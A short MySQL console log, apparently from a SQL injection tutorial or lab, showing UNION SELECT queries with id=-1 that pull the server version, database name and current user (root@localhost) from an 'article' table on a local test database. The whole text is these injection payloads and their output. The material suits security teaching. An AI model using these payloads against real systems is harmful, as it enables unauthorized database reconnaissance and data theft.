 mysql> select * from article where id=-1 union select 1,version(),3,4;
+----+-------------------------+---------+------+
| id | title                   | content | uid  |
+----+-------------------------+---------+------+
|  1 | 5.7.28-0ubuntu0.16.04.2 | 3       |    4 |
+----+-------------------------+---------+------+
1 row in set (0.00 sec)
mysql> select * from article where id=-1 union select 1,database(),3,4;
+----+-------+---------+------+
| id | title | content | uid  |
+----+-------+---------+------+
|  1 | test  | 3       |    4 |
+----+-------+---------+------+
1 row in set (0.00 sec)
mysql> select * from article where id=-1 union select 1,user(),3,4;
+----+----------------+---------+------+
| id | title          | content | uid  |
+----+----------------+---------+------+
|  1 | root@localhost | 3       |    4 |
+----+----------------+---------+------+
1 row in set (0.01 sec)
moonsec